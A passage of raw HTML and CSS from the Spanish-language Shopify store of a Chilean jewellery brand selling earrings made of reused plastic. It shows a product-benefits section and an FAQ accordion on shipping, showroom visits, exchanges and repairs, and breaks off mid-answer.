.tg-lst{display:flex;gap:8px;flex-wrap:wrap;margin-top:20px}#revieDataIA .tg-lst div{padding:8px 15px;background:#f7f7f8;border-radius:3px;color:#111;font-weight:700;cursor:pointer;transition:background 1000ms linear}#revieDataIA .tg-lst div.activeRV{color:#fff;background:#333}    :root{--scrollx:0}
@keyframes scroll {0%{transform:translateX(0px)}100%{transform:translateX(var(--scrollX))}}
#revieList .review-revie *:empty{display: block;}#revieList .review-revie svg{width: auto;height: auto;stroke: none;}
@media only screen and (max-width: 700px) {.modalRevie .modal-content{max-width:100%}#cont-rl-w .detail-star > div{align-items:flex-start;flex-direction:column}#cont-rl-w .detail-star > div >div:first-of-type{flex:1 1 65%}#cont-rl-w .detail-star > div .imgn-rv{margin-top:1rem}#cont-rl-w .detail-star > div .imgn-rv img{width:50%;height:auto}.opinions-text{display:none}#cont-rl-w .content-flex.content-between.summary{flex-direction:column;justify-content:flex-start;align-items:flex-start}.detail-star span{padding-left:17px;padding-bottom:10px}.content-media-revie audio{width:220px;height:60px}.content-media-revie{max-width:100%;flex-wrap:wrap}#cont-rl-w .flex-column-mobile{flex-direction:column}#revieDataIA .slider{margin-top:10px}#revieDataIA .star-list{margin-right:0;max-width:100%}#cont-rl-w .flex-one{margin-right:0}}
</style></div>
</div>


</section><div id="shopify-section-template--18698168205537__icons_with_content_AcrJfW" class="shopify-section section"><link href="//plastica.com/cdn/shop/t/35/assets/component-image-with-text.css?v=35959808734676055981730919037" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/section-icons-with-content.css?v=24886704231765626071730919037" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101730919037" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18698168205537__icons_with_content_AcrJfW-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18698168205537__icons_with_content_AcrJfW-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18698168205537__icons_with_content_AcrJfW.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--18698168205537__icons_with_content_AcrJfW gradient color-background-2 content-for-grouping ">
  <div class="icons-with-content page-width section-template--18698168205537__icons_with_content_AcrJfW-padding">
    <div class="icon-with-content__grid section-group__container__child-grid icon-with-content__grid--desktop-reverse icon-with-content__mobile-grid--reverse">
      <div
        class="icon-with-content__icons icon-with-content__icons--desktop-1-column icon-with-content__icons--mobile-2-columns"
      >
        
        <div
                class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left"
                
              >
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--s color-accent-2"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10.7058 0.549946C11.0066 0.550342 11.3069 0.550737 11.5727 0.54775C12.6717 0.535401 13.4169 1.32825 13.7106 1.83393L15.3904 4.63773L16.1669 4.22927C16.3476 4.13421 16.5679 4.15856 16.7235 4.29078C16.879 4.42299 16.9386 4.63651 16.8739 4.83016L15.5307 8.85205C15.45 9.09376 15.2004 9.23609 14.9512 9.18246L10.5904 8.24369C10.3905 8.20066 10.2369 8.04021 10.2027 7.8386C10.1684 7.63698 10.2604 7.43484 10.4349 7.32822L11.3466 6.77121L10.491 5.35356L9.16947 7.63949C9.0331 7.87537 8.73297 7.95865 8.49456 7.82675L5.46517 6.15084C5.34568 6.08474 5.25843 5.97265 5.22367 5.8406C5.18892 5.70854 5.20968 5.56802 5.28114 5.45166C5.75753 4.67599 6.64634 3.14684 7.2264 2.14351C7.52092 1.63407 7.80943 1.26638 8.12347 1.01328C8.44922 0.750745 8.77858 0.630664 9.11576 0.579998C9.12637 0.578405 9.13702 0.577153 9.14771 0.576245C9.4761 0.548329 10.0919 0.549139 10.7058 0.549946ZM10.925 4.13746L12.4598 6.68024C12.6019 6.91575 12.5271 7.22186 12.2924 7.36528L12.0238 7.52936L14.724 8.11064L15.5313 5.69358L15.4374 5.74295C15.2026 5.8665 14.9121 5.78506 14.7757 5.55742L12.8469 2.33802C12.6459 1.99038 12.1756 1.54104 11.584 1.54769C11.2714 1.5512 10.9415 1.55066 10.6262 1.55014C10.059 1.54921 9.53863 1.54836 9.24893 1.5713C9.06973 1.60012 8.91602 1.65888 8.75098 1.79189C8.72575 1.81222 8.69986 1.83462 8.67329 1.85932C9.41082 2.17381 10.3422 2.86027 10.925 4.13746ZM8.06135 2.69724C7.58009 3.52944 6.89514 4.70818 6.40422 5.52752L8.5493 6.71421L9.91606 4.35001C9.36655 3.30179 8.53989 2.84656 8.06135 2.69724Z" />
      <path d="M18.8984 16.3552C18.7447 16.6138 18.5913 16.872 18.4584 17.1022C17.909 18.0541 16.847 18.2912 16.2622 18.2861L12.9938 18.3026L12.9496 19.1788C12.9393 19.3827 12.806 19.5598 12.613 19.6263C12.4199 19.6928 12.2059 19.6352 12.0722 19.4809L9.29638 16.2755C9.12955 16.0828 9.1343 15.7955 9.30742 15.6085L12.3375 12.3349C12.4764 12.1848 12.6927 12.1345 12.8837 12.2078C13.0746 12.2811 13.2016 12.4632 13.2044 12.6677L13.219 13.736L14.8748 13.7223L13.5815 11.4203C13.4481 11.1827 13.5294 10.8821 13.7644 10.7442L16.7502 8.99179C16.8679 8.92267 17.0089 8.90473 17.1402 8.94212C17.2715 8.97951 17.3818 9.06899 17.4455 9.18978C17.8701 9.99496 18.7328 11.539 19.3005 12.5494C19.5887 13.0624 19.758 13.498 19.8157 13.8972C19.8756 14.3113 19.8111 14.6559 19.6828 14.9718C19.6788 14.9817 19.6745 14.9916 19.6698 15.0012C19.5264 15.298 19.2119 15.8274 18.8984 16.3552ZM15.7 14.7155L12.73 14.7401C12.455 14.7424 12.2297 14.522 12.2259 14.247L12.2216 13.9323L10.3454 15.9593L12.0136 17.8856L12.019 17.7797C12.0324 17.5147 12.2505 17.3063 12.5158 17.3049L16.2688 17.2861C16.6703 17.2904 17.2966 17.1147 17.5924 16.6023C17.7487 16.3315 17.9172 16.048 18.0784 15.7769C18.3682 15.2895 18.6342 14.8421 18.7621 14.5812C18.8286 14.4123 18.8564 14.2501 18.826 14.0403C18.8214 14.0083 18.8153 13.9746 18.8076 13.9391C18.1612 14.4134 17.0959 14.8649 15.7 14.7155ZM18.3985 12.9856C17.9278 12.1474 17.2627 10.9574 16.8079 10.1174L14.6937 11.3582L16.0313 13.7391C17.2132 13.8005 18.0262 13.3212 18.3985 12.9856Z" />
      <path d="M1.15621 15.7354C1.00906 15.473 0.862139 15.2111 0.729208 14.9809C0.179617 14.0291 0.505229 12.9909 0.801973 12.487L2.42199 9.6482L1.68529 9.17176C1.51385 9.06089 1.42705 8.85692 1.466 8.65651C1.50496 8.4561 1.66185 8.2995 1.86233 8.26092L6.0262 7.45965C6.27645 7.4115 6.52288 7.55926 6.59829 7.80269L7.91826 12.0636C7.97877 12.259 7.91423 12.4715 7.7553 12.6002C7.59636 12.7289 7.37508 12.7478 7.1966 12.648L6.26413 12.1265L5.4481 13.5673L8.08835 13.5983C8.3608 13.6015 8.58054 13.8222 8.58248 14.0947L8.60717 17.5567C8.60815 17.6932 8.55323 17.8242 8.45518 17.9193C8.35714 18.0143 8.22448 18.0651 8.08803 18.0599C7.17842 18.025 5.4099 18.0001 4.25104 17.9865C3.66263 17.9796 3.20071 17.9084 2.82615 17.7588C2.43762 17.6036 2.17147 17.3755 1.96199 17.1064C1.9554 17.098 1.94909 17.0893 1.94306 17.0804C1.75771 16.8079 1.45648 16.2708 1.15621 15.7354ZM4.1754 13.7853L5.63906 11.201C5.77463 10.9616 6.07809 10.8767 6.31818 11.011L6.59287 11.1646L5.77555 8.52624L3.27316 9.00778L3.36221 9.06537C3.58504 9.20948 3.65648 9.50256 3.52495 9.73304L1.66481 12.9926C1.46034 13.3382 1.29934 13.9685 1.59519 14.4808C1.75154 14.7515 1.91278 15.0392 2.06695 15.3144C2.34421 15.8091 2.59863 16.2631 2.76066 16.5043C2.87365 16.6464 3.00022 16.7515 3.19707 16.8302C3.22716 16.8422 3.25937 16.8538 3.29393 16.8648C3.20641 16.0678 3.34805 14.9195 4.1754 13.7853ZM4.32426 16.9873C5.28553 16.9987 6.6487 17.0177 7.60349 17.0439L7.586 14.5925L4.85535 14.5605C4.2112 15.5533 4.21977 16.497 4.32426 16.9873Z" /></svg>
</div>
                    
                    <span>
                      Sustentables
                    </span>
                  </h3><div class="rte">
                      <p>Hechos a mano con plástico 100% reutilizado.</p>
                    </div></div>
              </div>
          
        <div
                class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left"
                
              >
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--s color-accent-2"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.6307 0.0851008C18.9214 0.143319 19.2573 0.251631 19.499 0.483071C19.7487 0.722288 19.8616 1.06444 19.9202 1.35568C19.9821 1.66275 20.0008 2.00418 20 2.32523C19.9986 2.89096 19.9355 3.45932 19.9011 3.76888C19.8965 3.81064 19.8924 3.8477 19.889 3.8794L19.8885 3.88469C19.7574 5.00604 19.5546 6.53586 19.2559 8.16345C18.9577 9.77538 18.5618 11.5447 18.0423 13.1175L18.0415 13.1198C17.54 14.6143 16.835 16.2292 15.7876 17.2779C12.1807 20.8897 6.31722 20.917 2.70668 17.3017C-0.903844 13.6864 -0.876728 7.8151 2.73025 4.20335C3.77726 3.15495 5.37751 2.44898 6.88416 1.94609L6.88527 1.94573C8.4557 1.42559 10.21 1.02928 11.8328 0.73059C13.4582 0.431407 14.986 0.228254 16.1059 0.097027L16.1111 0.0964089C16.1231 0.0951308 16.1358 0.0937998 16.1492 0.09237C16.4416 0.0610531 17.0517 -0.0042707 17.6652 0.000220251C17.9855 0.00256445 18.3248 0.0238389 18.6307 0.0851008ZM16.2207 1.10269C15.114 1.23241 13.6107 1.4325 12.0155 1.72612C10.4166 2.02043 8.71247 2.40674 7.20334 2.90653C5.72522 3.39993 4.31684 4.04614 3.44505 4.91909C0.229287 8.13911 0.209266 13.3695 3.42148 16.5859C6.63368 19.8024 11.8571 19.7822 15.0728 16.5622C15.9442 15.6897 16.5895 14.2687 17.0829 12.7984C17.5818 11.2879 17.9676 9.5703 18.2616 7.98044C18.5549 6.38318 18.7546 4.8779 18.8841 3.76969C18.8878 3.73473 18.8921 3.69563 18.8969 3.65288C18.9315 3.33899 18.9879 2.82875 18.9891 2.32275C18.9898 2.03445 18.9722 1.76875 18.9293 1.5558C18.8832 1.32703 18.8229 1.23626 18.8002 1.21454C18.7694 1.18504 18.6656 1.12434 18.4325 1.07766C18.2146 1.03402 17.9461 1.01452 17.6578 1.01241C17.1035 1.00835 16.5429 1.06826 16.2505 1.09951C16.2402 1.10061 16.2303 1.10167 16.2207 1.10269Z" />
      <path d="M19.4297 0.501734C19.6261 0.7004 19.6244 1.02084 19.426 1.21747L0.860985 19.6161C0.662582 19.8127 0.342561 19.811 0.146198 19.6124C-0.0501654 19.4137 -0.0485124 19.0933 0.14989 18.8966L18.7149 0.498038C18.9133 0.301414 19.2334 0.303069 19.4297 0.501734Z" />
      <path d="M5.62257 2.4772H6.12801V13.6663H17.3961V14.1724H5.62257V2.4772Z" />
      <path d="M10.1879 1.18752H10.6933L10.6933 9.14731H18.7842V9.65342H10.1879L10.1879 1.18752Z" /></svg>
</div>
                    
                    <span>
                      Livianos
                    </span>
                  </h3><div class="rte">
                      <p>Y cómodos. No sentirás que los llevas puestos. </p>
                    </div></div>
              </div>
          
        <div
                class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left"
                
              >
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--s color-accent-2"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
</div>
                    
                    <span>
                      Hipoalergénicos
                    </span>
                  </h3><div class="rte">
                      <p>Utilizamos herrajes de plata 950.</p>
                    </div></div>
              </div>
          
        <div
                class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left"
                
              >
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--s color-accent-2"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg>
</div>
                    
                    <span>
                      Garantía de por vida
                    </span>
                  </h3><div class="rte">
                      <p>Reparamos para que duren toda la vida.</p>
                    </div></div>
              </div>
          
        <div
                class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left"
                
              >
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--s color-accent-2"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
</div>
                    
                    <span>
                      Despacho gratis
                    </span>
                  </h3><div class="rte">
                      <p>En compras sobre $50.000.</p>
                    </div></div>
              </div>
          
        
      </div>
      <div class="icon-with-content__content center"><h2 class="icon-with-content__heading h1" >
                Por qué elegir plastica:
              </h2>
              <div class="icons-with-content__image"><img src="//plastica.com/cdn/shop/files/Beneficios_aros_-_sustentabilidad_2.png?v=1767120312&amp;width=1500" alt="" srcset="//plastica.com/cdn/shop/files/Beneficios_aros_-_sustentabilidad_2.png?v=1767120312&amp;width=165 165w, //plastica.com/cdn/shop/files/Beneficios_aros_-_sustentabilidad_2.png?v=1767120312&amp;width=360 360w, //plastica.com/cdn/shop/files/Beneficios_aros_-_sustentabilidad_2.png?v=1767120312&amp;width=535 535w, //plastica.com/cdn/shop/files/Beneficios_aros_-_sustentabilidad_2.png?v=1767120312&amp;width=750 750w, //plastica.com/cdn/shop/files/Beneficios_aros_-_sustentabilidad_2.png?v=1767120312&amp;width=1070 1070w, //plastica.com/cdn/shop/files/Beneficios_aros_-_sustentabilidad_2.png?v=1767120312&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
              </div>
            </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18698168205537__collapsible_content_7wceMn" class="shopify-section section"><link href="//plastica.com/cdn/shop/t/35/assets/component-accordion.css?v=22003886003924015001730919036" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/collapsible-content.css?v=154343504084608763171730919037" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101730919037" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--18698168205537__collapsible_content_7wceMn-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18698168205537__collapsible_content_7wceMn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18698168205537__collapsible_content_7wceMn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--18698168205537__collapsible_content_7wceMn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class=" color-scheme-template--18698168205537__collapsible_content_7wceMn color-background-1 gradient ">
  <div class="collapsible-content collapsible-row-layout isolate">
    <div class="collapsible-content__wrapper section-template--18698168205537__collapsible_content_7wceMn-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;"><h2 class="collapsible-content__heading h2">
              Preguntas Frecuentes:
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion content-container color-background-2 gradient  container-color-scheme-template--18698168205537__collapsible_content_7wceMn"
                
              >
                <details
                  id="Details-collapsible_row_A8RmGB-template--18698168205537__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_A8RmGB-template--18698168205537__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Cuánto demora el despacho?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_A8RmGB-template--18698168205537__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_A8RmGB-template--18698168205537__collapsible_content_7wceMn"
                  >
                    <p><strong>Despacho regular:</strong> Normalmente demora entre 1-3 días hábiles.<br/><br/><strong>Despacho express en RM:</strong> tenemos la opción de despacho express en Santiago, para que te llegue el mismo día o a la mañana siguiente.</p><p>Si vives en zonas más alejadas o zonas rurales demorará más, pero si quieres ver mayor detalle:<br/>➜<a href="/pages/llegamos-a-todo-chile" title="¡Despachamos a todo Chile!"> Revisa los tiempos de despacho aquí.</a></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion content-container color-background-2 gradient  container-color-scheme-template--18698168205537__collapsible_content_7wceMn"
                
              >
                <details
                  id="Details-collapsible_row_4wPMRp-template--18698168205537__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_4wPMRp-template--18698168205537__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Tienen punto de venta físico?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_4wPMRp-template--18698168205537__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_4wPMRp-template--18698168205537__collapsible_content_7wceMn"
                  >
                    <p>¡Sí! Puedes agendar para venir a nuestro <a href="/products/agenda-showroom" title="Agenda para venir a nuestro Showroom">Showroom en Vitacura aquí</a>, o visitar alguna de nuestras vitrinas que tenemos en la tienda Complot, en Drugstore o en Concón, en la tienda The Group.<br/>➜ <a href="/pages/encuentranos-en-chile" title="Puntos de venta - Chile">Ver todos los puntos de venta.</a></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion content-container color-background-2 gradient  container-color-scheme-template--18698168205537__collapsible_content_7wceMn"
                
              >
                <details
                  id="Details-collapsible_row_HqGmVY-template--18698168205537__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_HqGmVY-template--18698168205537__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Qué pasa si no me quedan bien?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HqGmVY-template--18698168205537__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HqGmVY-template--18698168205537__collapsible_content_7wceMn"
                  >
                    <p>No hay problema, puedes cambiar hasta 30 días después de recibir el producto, siempre que estén en óptimas condiciones. <br/>➜ <a href="/pages/cambios-y-devoluciones" target="_blank" title="Cambios, garantía y reparaciones">Revisa nuestra política de cambios y devoluciones.</a></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion content-container color-background-2 gradient  container-color-scheme-template--18698168205537__collapsible_content_7wceMn"
                
              >
                <details
                  id="Details-collapsible_row_UqLcm9-template--18698168205537__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_UqLcm9-template--18698168205537__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Cómo puedo reparar mis joyas?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UqLcm9-template--18698168205537__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UqLcm9-template--18698168205537__collapsible_content_7wceMn"
                  >
